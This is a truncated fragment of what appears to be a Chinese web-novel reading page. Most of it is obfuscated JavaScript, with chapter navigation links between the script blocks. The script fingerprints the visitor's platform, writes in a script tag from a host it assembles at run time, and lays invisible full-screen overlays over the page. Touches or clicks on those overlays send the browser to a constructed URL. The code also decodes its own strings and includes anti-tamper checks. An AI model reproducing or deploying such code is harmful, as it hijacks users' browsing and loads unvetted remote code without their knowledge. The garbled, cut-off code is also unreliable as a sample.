_0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/27182/1581563.html">上一章</a>        
        <a href="/booklist/27182/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/27182/1581564_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 